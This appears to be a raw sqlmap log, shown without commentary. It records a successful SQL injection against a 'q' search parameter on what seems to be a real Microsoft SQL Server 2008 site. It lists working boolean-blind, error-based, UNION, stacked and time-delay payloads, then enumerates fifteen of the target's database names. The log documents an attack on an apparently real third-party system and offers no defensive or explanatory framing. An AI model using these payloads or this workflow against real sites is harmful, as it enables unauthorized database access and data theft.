 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: q
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=' AND 6991=6991 AND 'xGbU' LIKE 'xGbU

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: q=' AND 1735=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(121)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1735=1735) THEN CHAR(49) ELSE C

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: q=' UNION ALL SELECT NULL,CHAR(113)+CHAR(109)+CHAR(121)+CHAR(107)+CHAR(113)+CHAR(121)+CHAR(113)+CHAR(70)+CHAR(69)+CHAR(84)+CHAR(81)+CH

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: q='; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: q=' WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
available databases [15]:
[*] AhadDataImage
[*] AHADDATE
[*] gq_center
[*] gq_tmp
[*] IStrongCMS_ZJWLFX
[*] master
[*] model
[*] msdb
[*] SoftDB_StrongExt_WLPC
[*] strongmain
[*] StrongWater
[*] tempdb
[*] wenlingslj
[*] wenlingSoftdb
[*] wlfxbtest1